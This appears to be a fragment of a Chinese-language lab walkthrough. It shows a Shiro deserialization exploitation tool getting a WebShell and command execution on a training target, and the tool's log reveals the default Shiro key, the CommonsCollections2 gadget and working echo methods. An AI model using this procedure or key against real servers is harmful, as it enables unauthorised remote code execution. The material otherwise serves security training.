 2. 执行命令
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
一会成功之后，可以直接在这输入命令
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://shiro_yso.tp5.lab2.aqlab.cn/8430.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: AutoFindRequestEcho
[+] Find Valid Echo Method: WriteFileEcho